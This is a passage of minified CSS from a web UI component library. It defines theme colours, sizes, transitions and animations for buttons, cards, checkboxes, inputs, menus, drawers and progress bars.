204;color:rgba(var(--w-base-color-rgb),.7)}.w-button--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-flex.align-start>.w-button{align-self:flex-start}.w-flex.align-end>.w-button{align-self:flex-end}.w-button--absolute{position:absolute}.w-button--fixed{position:fixed}.w-button--top{top:8px}.w-button--bottom{bottom:8px}.w-button--left{left:8px}.w-button--right{right:8px}.w-button--dark{color:#fffffff2;background-color:#ffffff26}.w-button--outline{background-color:transparent;border-color:currentColor}.w-button--text{background-color:transparent;border-color:transparent}.w-button--round{border-radius:99em;padding-left:12px;padding-right:12px}.w-button--icon{aspect-ratio:1;border-radius:99em;padding:0;min-width:0}.w-button--tile{border-radius:initial}.w-button--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-button--loading{cursor:wait;opacity:.8}.w-button[disabled]{cursor:not-allowed;box-shadow:none;opacity:.4;-webkit-tap-highlight-color:transparent}.w-button--dark[disabled]{background-color:#ffffff1f;color:#ffffff4d}.w-button.size--xs{height:18px}.w-button.size--sm{height:22px}.w-button.size--md{height:26px}.w-button.size--lg{height:30px}.w-button.size--xl{height:36px}.w-button.size--xs{padding-left:4px;padding-right:4px}.w-button.size--xl{padding-left:12px;padding-right:12px}.w-button--round.size--xs{padding-left:6px;padding-right:6px}.w-button--round.size--xl{padding-left:18px;padding-right:18px}.w-button--icon.size--xs,.w-button--icon.size--xl{padding-left:0;padding-right:0}.w-button:before{content:"";position:absolute;inset:0;opacity:0;background-color:#000;border-radius:inherit;transition:.25s 0s ease-in-out}.w-button--dark:before,.w-button.primary--bg:before,.w-button.success--bg:before,.w-button.error--bg:before,.w-button.warning--bg:before,.w-button.info--bg:before{background-color:#fff}.w-button--outline:before,.w-button--text:before{background-color:currentColor}.w-button:hover:before,.w-button:focus-visible:before{opacity:.2}.w-button--dark:hover:before,.w-button--dark:focus-visible:before{opacity:.4}.w-button--outline:hover:before,.w-button--outline:focus-visible:before,.w-button--text:hover:before,.w-button--text:focus-visible:before{opacity:.12}.w-button:after{content:"";position:absolute;inset:-4px;background-color:inherit;opacity:0;border-radius:inherit;z-index:-1;transition:opacity .2s cubic-bezier(.45,.05,.55,.95),transform .25s ease-in;transform:scale(.85,.7)}.w-button:focus-visible:after{opacity:.4;transform:scale(1);transition:opacity .2s cubic-bezier(.45,.05,.55,.95),transform .25s ease-out}.w-button--dark:focus-visible:after{opacity:.2}.w-button:active{transform:scale(1.02)}.w-button:active:before{opacity:.3;transition:.15s 0s ease-in-out}.w-button--dark:active:before,.w-button.primary--bg:active:before{opacity:.35}.w-button--loading:hover:before,.w-button--loading:focus-visible:before,.w-button--loading:active:before,.w-button[disabled]:before{opacity:0}.w-button--loading:active,.w-button[disabled]{transform:none}.w-button *{pointer-events:none}.w-button__loader{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;background:inherit;border-radius:inherit}.w-button__loader svg{height:75%}.w-button__loader circle{stroke-dasharray:125.6;transform-origin:50%;animation:spinner 2s linear infinite}@keyframes spinner{0%{transform:rotate(0);stroke-dashoffset:26.4}50%{transform:rotate(720deg);stroke-dashoffset:125.6}to{transform:rotate(1080deg);stroke-dashoffset:26.4}}.w-card{position:relative;display:flex;flex-direction:column;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-card--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-card--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-card--tile{border-radius:0}.w-card--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-card--no-border,.w-card--shadow{border:none}.w-card__title{display:flex;align-items:center;padding:8px 12px;font-size:1.3em;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top-left-radius:inherit;border-top-right-radius:inherit}.w-card__title--has-toolbar{padding:0;border-bottom:none}.w-card__image:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit;overflow:hidden}.w-card__content{padding:12px;flex-grow:1}.w-card__content:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.w-card__content:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-card__actions{display:flex;padding:8px 12px 12px;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-card__actions--has-toolbar{padding:0}.w-checkbox{display:inline-flex;align-items:center;vertical-align:middle;position:relative;-webkit-tap-highlight-color:transparent}.w-checkbox--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-checkbox--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-checkbox input[type=checkbox]{position:absolute;opacity:0;z-index:-100;outline:none}.w-checkbox__input{position:relative;width:18px;aspect-ratio:1;display:flex;flex:0 0 auto;align-items:center;justify-content:center;cursor:pointer;z-index:0}.w-checkbox--disabled .w-checkbox__input{cursor:not-allowed}.w-checkbox__input svg{width:70%;aspect-ratio:1;fill:none;stroke-width:2;stroke:rgb(var(--w-contrast-color-rgb));stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:16px;stroke-dashoffset:16px;transition:.25s ease-out;opacity:0;position:relative;z-index:1}:checked~.w-checkbox__input svg{opacity:1;stroke-dashoffset:0;transition:stroke-dashoffset .5s .1s,opacity 0s}.w-checkbox--indeterminate .w-checkbox__input svg{opacity:0}.w-checkbox--disabled .w-checkbox__input svg{stroke:rgba(var(--w-contrast-color-rgb),.4)}.w-checkbox__input:after{content:"";position:absolute;width:100%;aspect-ratio:1;border:2px solid #666;border-radius:4px;transition:.25s ease-in-out}.w-checkbox--round .w-checkbox__input:after{border-radius:100%}.w-checkbox--disabled .w-checkbox__input:after{border-color:rgb(var(--w-disabled-color-rgb))}:checked~.w-checkbox__input:after{border-width:9px;border-color:currentColor;background-color:currentColor}.w-checkbox--indeterminate :checked~.w-checkbox__input:after{border-width:8px 3px;background-color:rgb(var(--w-contrast-color-rgb))}.w-checkbox--disabled :checked~.w-checkbox__input:after{border-color:rgb(var(--w-disabled-color-rgb));background-color:rgba(var(--w-contrast-color-rgb),.4)}.w-checkbox__input:before{content:"";position:absolute;width:inherit;aspect-ratio:1;background-color:currentColor;border-radius:100%;transform:scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-checkbox--ripple .w-checkbox__input:before{background-color:transparent;animation:w-checkbox-ripple .55s .15s ease}:focus~.w-checkbox__input:before,.w-checkbox:not(.w-checkbox--disabled) :active~.w-checkbox__input:before{transform:scale(1.8);opacity:.2}.w-checkbox--rippled .w-checkbox__input:before{transition:none;transform:scale(0);opacity:0}.w-checkbox__label{display:flex;align-items:center;cursor:pointer;user-select:none}.w-checkbox--disabled .w-checkbox__label{cursor:not-allowed;opacity:.7}@keyframes w-checkbox-ripple{0%{opacity:.8;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-checkboxes--column{display:flex;flex-direction:column;align-items:flex-start}.w-checkboxes--inline{display:inline-flex;flex-wrap:wrap;vertical-align:middle}.w-checkboxes--inline .w-checkbox{margin-right:12px}.w-checkboxes--inline .w-checkbox:last-child{margin-right:0}.w-date-picker--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-date-picker--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}body.w-no-scroll{overflow:hidden}.w-dialog__content{display:flex;flex-direction:column;flex-grow:1;max-width:95%;overflow:auto;background-color:rgb(var(--w-base-bg-color-rgb))}.w-dialog__content--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-dialog__content--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-dialog--fullscreen>.w-dialog__content{flex:1 1 auto;height:100%;max-width:none}.w-divider{border:0 solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top-width:1px}.w-divider--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-divider--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-divider--has-color{border-color:currentColor}.w-divider--vertical{align-self:stretch;display:flex;border-top-width:0;border-left-width:1px}.w-toolbar--vertical>.w-divider--horizontal{align-self:stretch}.w-divider--has-content{border-width:0;position:relative;display:flex;align-items:center;justify-content:center}.w-divider--has-content:before,.w-divider--has-content:after{content:"";border:inherit;border-top-width:1px;display:flex;flex:1 1 auto}.w-divider--has-content:before{margin-right:8px}.w-divider--has-content:after{margin-left:8px}.w-divider--has-content.w-divider--vertical{flex-direction:column}.w-divider--has-content.w-divider--vertical:before,.w-divider--has-content.w-divider--vertical:after{border-top-width:0;border-left-width:1px}.w-divider--has-content.w-divider--vertical:before{margin-right:0;margin-bottom:8px}.w-divider--has-content.w-divider--vertical:after{margin-left:0;margin-top:8px}.w-drawer-wrap--fixed{position:fixed;z-index:500}.w-drawer-wrap--absolute{position:absolute;inset:0;overflow:hidden}.w-drawer-wrap .w-overlay{z-index:1;position:inherit}.w-drawer-wrap--push-content{position:relative;overflow:hidden;height:100%;flex:1;display:flex;flex-direction:column}.w-drawer-wrap--push-content .w-overlay{position:absolute;inset:0;z-index:2}.w-drawer-wrap--push-content .w-drawer{position:absolute}.w-drawer-wrap--push-content .w-drawer--left{right:100%;left:auto!important}.w-drawer-wrap--push-content .w-drawer--right{left:100%}.w-drawer-wrap__track{display:flex;flex:1;height:100%;transition:.25s 0s ease-in-out}.w-drawer-wrap__pushable{position:relative;flex-grow:1}.w-drawer{position:inherit;display:flex;z-index:1;background:rgb(var(--w-base-bg-color-rgb));box-shadow:0 0 40px #0000004d}.w-drawer--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-drawer--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-drawer--left,.w-drawer--right{top:0;bottom:0;width:100%;max-width:380px}.w-drawer--top,.w-drawer--bottom{left:0;right:0;height:100%;max-height:380px}.w-drawer--fit-content{width:auto;height:auto}.w-drawer--left{left:0}.w-drawer--right{right:0}.w-drawer--top{top:0}.w-drawer--bottom{bottom:0}.w-drawer--persistent-animate{animation:.2s w-drawer-pop cubic-bezier(.6,-.28,.74,.05)}@keyframes w-drawer-pop{0%,to{transform:scale(1)}50%{transform:scale(1.05)}}.w-flex{display:flex;flex:1 1 auto}.w-flex.row{flex-direction:row}.w-flex.column{flex-direction:column}.w-flex.wrap{flex-wrap:wrap}.w-flex.basis-zero>*{flex-basis:0;flex-grow:1}.w-flex.basis-zero>.no-grow,.w-flex.basis-zero>.shrink{flex-grow:0}div.w-form-el{flex-direction:column;justify-content:center;align-items:stretch}.w-form-el>.w-flex{position:relative}.w-form--error-placeholders .w-form-el{position:relative;padding-bottom:1.2rem}.w-form-el--has-error input::placeholder{color:inherit}.w-form-el-shakable{position:relative}.w-form-el--error .w-form-el-shakable{animation:w-form-el-shake .3s .25s ease-in-out}.w-form-el__error{width:100%;flex-grow:1;font-size:.775rem;margin-top:4px}.w-form--error-placeholders .w-form-el__error{position:absolute;bottom:0}@keyframes w-form-el-shake{0%{left:0}20%,60%{left:2px}40%,80%{left:-2px}}.w-grid{display:grid}.w-grid.columns1{grid-template-columns:repeat(1,1fr)}.w-grid.columns2{grid-template-columns:repeat(2,1fr)}.w-grid.columns3{grid-template-columns:repeat(3,1fr)}.w-grid.columns4{grid-template-columns:repeat(4,1fr)}.w-grid.columns5{grid-template-columns:repeat(5,1fr)}.w-grid.columns6{grid-template-columns:repeat(6,1fr)}.w-grid.columns7{grid-template-columns:repeat(7,1fr)}.w-grid.columns8{grid-template-columns:repeat(8,1fr)}.w-grid.columns9{grid-template-columns:repeat(9,1fr)}.w-grid.columns10{grid-template-columns:repeat(10,1fr)}.w-grid.columns11{grid-template-columns:repeat(11,1fr)}.w-grid.columns12{grid-template-columns:repeat(12,1fr)}.w-icon{position:relative;display:inline-flex;border-radius:100%;align-items:center;justify-content:center;vertical-align:middle;user-select:none;speak:never;line-height:1;font-size:1.2em;width:1em;height:1em}.w-icon.size--xs{font-size:12px}.w-icon.size--sm{font-size:16px}.w-icon.size--md{font-size:20px}.w-icon.size--lg{font-size:24px}.w-icon.size--xl{font-size:28px}.w-button.size--xs .w-icon,.w-alert.size--xs .w-icon{font-size:14px}.w-button.size--sm .w-icon,.w-alert.size--sm .w-icon{font-size:16px}.w-button.size--lg .w-icon,.w-alert.size--lg .w-icon{font-size:24px}.w-button.size--xl .w-icon,.w-alert.size--xl .w-icon{font-size:28px}.w-icon:before{transition:transform .25s}.w-icon--spin:before{animation:w-icon--spin 2s infinite linear}.w-icon--spin-a:before{animation:w-icon--spin-a 2s infinite linear}.w-icon--rotate45:before{transform:rotate(45deg)}.w-icon--rotate90:before{transform:rotate(90deg)}.w-icon--rotate135:before{transform:rotate(135deg)}.w-icon--rotate180:before{transform:rotate(180deg)}.w-icon--rotate-45:before{transform:rotate(-45deg)}.w-icon--rotate-90:before{transform:rotate(-90deg)}.w-icon--rotate-135:before{transform:rotate(-135deg)}.w-icon--flip-x:before{transform:scaleX(-1)}.w-icon--flip-y:before{transform:scaleY(-1)}@keyframes w-icon--spin{0%{transform:rotate(0)}to{transform:rotate(359deg)}}@keyframes w-icon--spin-a{0%{transform:rotate(0)}to{transform:rotate(-359deg)}}.w-image{position:relative;display:inline-flex;flex-direction:column;flex-grow:0;flex-shrink:0}.w-image--has-ratio{width:100%}.w-image--has-ratio,.w-image[class^=bdrs],.w-image[class*=" bdrs"]{overflow:hidden}.w-image img{width:100%;height:100%;overflow:hidden;position:static}.w-image__loader,.w-image__content{position:absolute;inset:0;display:flex;justify-content:center;align-items:center;z-index:1}.w-image__image{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;position:absolute;inset:0}.w-image__image--contain{background-size:contain}.w-image__caption{padding-top:4px;text-align:right}.w-input{position:relative;display:flex;flex-grow:1;flex-wrap:wrap;align-items:center;font-size:14px}.w-input--file{flex-wrap:nowrap;align-items:flex-end}.w-input--file span.fade-leave-to{position:absolute}.w-input--loading{cursor:wait}.w-input__input-wrap{position:relative;display:inline-flex;flex:1 1 auto;align-items:center;height:28px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);transition:border .25s}.w-input--floating-label .w-input__input-wrap{margin-top:12px}.w-input[class^=bdrs] .w-input__input-wrap,.w-input[class*=" bdrs"] .w-input__input-wrap{border-radius:inherit}.w-input__input-wrap--file{min-width:0}.w-input__input-wrap--underline{border-bottom-left-radius:initial;border-bottom-right-radius:initial;border-width:0 0 1px}.w-input__input-wrap--round{border-radius:99em}.w-input__input-wrap--tile{border-radius:initial}.w-input__input-wrap--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-input__input-wrap--loading,.w-input__input-wrap--upload-complete{border-bottom-color:transparent;flex-wrap:wrap}.w-input__input-wrap--loading~.w-progress{height:2px;position:absolute;top:100%;margin-top:-2px}.w-input--focused .w-input__input-wrap{border-color:currentColor}.w-input--focused .w-input__input-wrap--loading,.w-input--focused .w-input__input-wrap--upload-complete{border-bottom-color:transparent}.w-input__input-wrap--underline:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:0;border-bottom:2px solid currentColor;transition:.25s;transform:scaleX(0);pointer-events:none}.w-input__input-wrap--loading:after{border-bottom-color:transparent}.w-input--focused .w-input__input-wrap--underline:after{transform:scaleX(1)}.w-input__input-wrap--round.w-input__input-wrap--underline:after{border-radius:99em;transition:.25s,height 35ms}.w-input--focused .w-input__input-wrap--round.w-input__input-wrap--underline:after{height:100%;transition:.25s,height 0s .215s}.w-input__input{width:100%;height:100%;font:inherit;color:inherit;text-align:inherit;display:inline-flex;align-items:center;background:none;border:none;border-radius:inherit;outline:none;padding-left:8px;padding-right:8px;-webkit-appearance:none}.w-input__input::-webkit-search-decoration{-webkit-appearance:none}.w-input--no-padding .w-input__input{padding-left:0;padding-right:0}.w-input__input-wrap--round .w-input__input{padding-left:12px;padding-right:12px}.w-input--inner-icon-left .w-input__input{padding-left:27px}.w-input--inner-icon-right .w-input__input{padding-right:27px}.w-input--disabled .w-input__input{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input--disabled input::placeholder{color:inherit}.w-input input[type=file]{position:absolute;z-index:-1;pointer-events:none;opacity:0}.w-input__input--file>span{display:inline-flex;overflow:hidden;white-space:nowrap}.w-input__input--file .filename{margin-left:.2em;overflow:hidden;text-overflow:ellipsis}.w-input__input--file>span:first-child .filename{margin-left:0}.w-input__no-file{position:absolute;top:0;bottom:0;left:0;display:flex;align-items:center;color:rgb(var(--w-disabled-color-rgb))}.w-input__file-preview{margin-left:4px;max-height:2em;align-self:flex-end}.w-input__file-preview.w-icon{margin-bottom:4px}.w-input__icon{position:absolute}.w-input__icon--inner-left{left:6px}.w-input__icon--inner-right{right:6px}.w-input--no-padding .w-input__icon--inner-left{left:1px}.w-input--no-padding .w-input__icon--inner-right{right:1px}.w-input--focused .w-input__icon{color:currentColor}.w-input--disabled .w-input__icon{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input__label{transition:color .25s;cursor:pointer;user-select:none}.w-input__label--left{margin-right:8px}.w-input__label--right{margin-left:8px}.w-input--disabled .w-input__label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input--readonly.w-input--empty .w-input__label{opacity:.5;cursor:auto}.w-input__label--inside{position:absolute;top:50%;left:0;padding-left:8px;white-space:nowrap;transform:translateY(-50%);pointer-events:none}.w-input--no-padding .w-input__label--inside{left:0;padding-left:0;padding-right:0}.w-input__input-wrap--round .w-input__label--inside{padding-left:12px;padding-right:12px}.w-input--inner-icon-left .w-input__label--inside{left:18px}.w-input--no-padding.w-input--inner-icon-left .w-input__label--inside{left:26px}.w-input--floating-label .w-input__label--inside{transform-origin:0 0;transition:.25s ease;will-change:transform}.w-input--focused.w-input--floating-label .w-input__label--inside,.w-input--filled.w-input--floating-label .w-input__label--inside,.w-input--has-placeholder.w-input--floating-label .w-input__label--inside{transform:translateY(-160%) scale(.85)}.w-input--floating-label .w-input__input:-webkit-autofill .w-input__label--inside{transform:translateY(-160%) scale(.85)}.w-input--focused.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-input--filled.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-input--has-placeholder.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside{transform:translateY(-180%) scale(.85)}.w-input--focused.w-input--floating-label.w-input--inner-icon-left .w-input__label--inside,.w-input--filled.w-input--floating-label.w-input--inner-icon-left .w-input__label--inside{left:0}.w-input--floating-label.w-input--inner-icon-left .w-input__input:-webkit-autofill .w-input__label--inside{left:0}.w-list{list-style-type:none;margin-left:0;font-size:14px}.w-list--child{margin-left:24px}.w-list--icon{padding-left:32px}.w-list__item{margin-top:1px}.w-list__item:first-child{margin-top:0}.w-list--icon .w-list__item{position:relative}.w-list__item--parent{flex-direction:column;align-items:stretch}.w-list__item-bullet{position:absolute;right:100%;margin-right:12px;top:.1em}@-moz-document url-prefix(){.w-list__item-bullet{top:-.06em}}.w-list--hoverable .w-list__item-bullet,.w-list--selectable .w-list__item-bullet,.w-list--checklist .w-list__item-bullet{margin-top:12px}.w-list__item-label{position:relative;padding-top:1px;padding-bottom:1px;display:flex;-webkit-tap-highlight-color:transparent}.w-list--navigation .w-list__item-label,.w-list--checklist .w-list__item-label{display:flex;align-items:center}.w-list__item-label--selectable{cursor:pointer}.w-list__item-label--disabled{cursor:default;opacity:.3;user-select:none}.w-list__item-label--hoverable,.w-list__item-label--selectable{padding:8px}.w-list__item-label--hoverable:before,.w-list__item-label--selectable:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.2s;pointer-events:none}.w-list__item-label--hoverable:hover:before,.w-list__item-label--selectable:focus:before,.w-list__item-label--focused:before,.w-list__item-label--selectable:hover:before{opacity:.08}.w-list__item-label--active:before,.w-list__item-label--active:focus:before,.w-list__item-label--active:hover:before,.w-list--navigation .w-list__item-label.router-link-exact-active:before{opacity:.15}.w-list__item-label--active.w-list__item-label--hoverable:hover:before,.w-list__item-label--active.w-list__item-label--selectable:focus:before,.w-list__item-label--active.w-list__item-label--selectable:hover:before,.w-list__item-label--selectable:active:before{opacity:.2}.w-list__item-label--disabled:before{display:none}.w-list--checklist .w-checkbox__label{flex-grow:1}.w-list--navigation a{color:inherit}.w-list--navigation .router-link-exact-active{font-weight:700}.w-menu-wrap{display:none}.w-menu{position:absolute;z-index:100;color:rgb(var(--w-base-color-rgb))}.w-menu--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-menu--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-menu--fixed{position:fixed;z-index:1000}.w-menu--card{background-color:rgb(var(--w-base-bg-color-rgb))}.w-menu--tile{border-radius:0}.w-menu--round{border-radius:99em;padding:4px 10px}.w-menu--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-menu--top{margin-top:-12px}.w-menu--bottom{margin-top:12px}.w-menu--left{margin-left:-12px}.w-menu--right{margin-left:12px}.w-menu--arrow.w-menu--top{margin-top:-16px}.w-menu--arrow.w-menu--bottom{margin-top:16px}.w-menu--arrow.w-menu--left{margin-left:-16px}.w-menu--arrow.w-menu--right{margin-left:16px}.w-menu--arrow:before{content:"";position:absolute;width:0;height:0;border:9px solid transparent}.w-menu--arrow.w-menu--top:before{top:100%;left:50%;border-top-color:inherit;transform:translate(-50%);margin-top:0}.w-menu--arrow.w-menu--bottom:before{bottom:100%;left:50%;border-bottom-color:inherit;transform:translate(-50%);margin-bottom:0}.w-menu--arrow.w-menu--left:before{left:100%;top:50%;border-left-color:inherit;transform:translateY(-50%);margin-left:0}.w-menu--arrow.w-menu--right:before{right:100%;top:50%;border-right-color:inherit;transform:translateY(-50%);margin-right:0}.w-menu--arrow.w-menu--align-top:before{transform:none;top:7px}.w-menu--arrow.w-menu--align-bottom:before{transform:none;top:auto;bottom:7px}.w-menu--arrow.w-menu--align-left:before{transform:none;left:7px}.w-menu--arrow.w-menu--align-right:before{transform:none;left:auto;right:7px}.w-menu--arrow:after{content:"";position:absolute;width:0;height:0;border:8px solid transparent}.w-menu--arrow.w-menu--top:after{top:100%;left:50%;border-top-color:var(--w-menu-bg-color);transform:translate(-50%)}.w-menu--arrow.w-menu--bottom:after{bottom:100%;left:50%;border-bottom-color:var(--w-menu-bg-color);transform:translate(-50%)}.w-menu--arrow.w-menu--left:after{left:100%;top:50%;border-left-color:var(--w-menu-bg-color);transform:translateY(-50%)}.w-menu--arrow.w-menu--right:after{right:100%;top:50%;border-right-color:var(--w-menu-bg-color);transform:translateY(-50%)}.w-menu--arrow.w-menu--align-top:after{transform:none;top:8px}.w-menu--arrow.w-menu--align-bottom:after{transform:none;top:auto;bottom:8px}.w-menu--arrow.w-menu--align-left:after{transform:none;left:8px}.w-menu--arrow.w-menu--align-right:after{transform:none;left:auto;right:8px}.w-notification{display:flex;justify-content:center;left:8px;right:8px;position:fixed;z-index:300;pointer-events:none}.w-notification--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-notification--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-notification--absolute{position:absolute;z-index:400}.w-notification--top{top:0;padding-top:8px}.w-notification--bottom{bottom:0;padding-bottom:8px}.w-notification--left{justify-content:flex-start;right:auto}.w-notification--right{justify-content:flex-end;left:auto}.w-notification .w-alert{margin:0;pointer-events:all}.w-overlay{z-index:500;position:fixed;inset:-10px;padding:10px;display:flex;align-items:center;justify-content:center;background-color:#0000004d}.w-overlay--absolute{position:absolute}.w-overlay--persistent-animate{animation:.15s w-overlay-pop cubic-bezier(.6,-.28,.74,.05)}.w-overlay--no-pointer-event{pointer-events:none}@keyframes w-overlay-pop{0%,to{transform:scale(1)}50%{transform:scale(1.04)}}.w-progress{align-items:center;justify-content:center;position:relative}.w-progress--absolute,.w-progress--fixed{left:0;right:0}.w-progress--absolute{position:absolute}.w-progress--fixed{position:fixed;z-index:10}.w-progress--top{top:0}.w-progress--bottom{bottom:0}.w-progress--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-progress--linear{border-radius:4px}.w-progress--tile{border-radius:0}.w-progress--round{border-radius:99em}.w-progress--outline{border:1px solid currentColor;padding:2px}.w-progress--linear{display:flex;height:4px;overflow:hidden}.w-progress--linear.w-progress--default-bg:after{content:"";position:absolute;inset:0;border-radius:inherit;background-color:currentColor;opacity:.15}.w-progress--linear.w-progress--outline:after{display:none}.w-progress--linear .w-progress__progress{overflow:hidden;position:relative;width:100%;height:100%;justify-self:left;margin-right:auto;border-radius:inherit;background-color:currentColor;transition:.25s 0s ease-in-out}.w-progress--linear.w-progress--flat-cap .w-progress__progress{border-top-right-radius:0;border-bottom-right-radius:0}.w-progress--linear.w-progress--round-cap .w-progress__progress,.w-progress--linear .w-progress__progress.full{border-radius:inherit}.w-progress--linear.w-progress--indeterminate .w-progress__progress{background-color:transparent}.w-progress--linear.w-progress--indeterminate .w-progress__progress:before,.w-progress--linear.w-progress--indeterminate .w-progress__progress:after{content:"";position:absolute;inset:0 -5% 0 0;background:currentColor;z-index:1;will-change:transform;transform:translate3d(-100%,0,0);animation:w-progress-bars 2s infinite;transform-origin:right}.w-progress--linear.w-progress--indeterminate .w-progress__progress:before{animation-delay:.8s}.w-progress--stripes .w-progress__progress{will-change:background-position;background-image:linear-gradient(-45deg,rgba(255,255,255,.2) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));background-size:50px 50px;animation:w-progress-stripes 2s infinite linear}.w-progress--outline .w-progress__progress{overflow:hidden;position:relative;width:100%;height:100%;justify-self:left;margin-right:auto}@keyframes w-progress-bars{0%{transform:translate3d(-100%,0,0) scaleX(1)}to{transform:translateZ(0) scaleX(0)}}@keyframes w-progress-stripes{0%{background-position:0 0}to{background-position:50px 50px}}.w-progress--circular{display:inline-flex;width:3em;aspect-ratio:1;font-size:14px}.w-progress--circular 